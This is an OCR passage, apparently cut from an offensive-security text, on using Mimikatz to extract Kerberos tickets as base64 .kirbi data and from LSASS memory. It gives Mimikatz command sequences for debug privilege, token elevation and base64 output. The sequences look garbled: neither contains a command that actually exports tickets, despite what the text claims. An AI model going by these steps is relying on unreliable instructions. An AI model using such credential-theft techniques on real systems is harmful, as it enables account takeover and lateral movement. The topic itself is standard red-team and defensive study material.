
later reuse.
Mimikatz can perform the same base64 .kirbi
extraction with the following series of commands:
mimikatz # privilege::debug

mimikatz # token::elevate

mimikatz # standard::base64 /output:true

Mimikatz can also carve tickets directly out of
LSASS' memory with:
mimikatz # privilege::debug

mimikatz # standard::base64 /output:true

As "everything is stealthy until someone is looking
for it", it's arguable whether LSASS manipulation or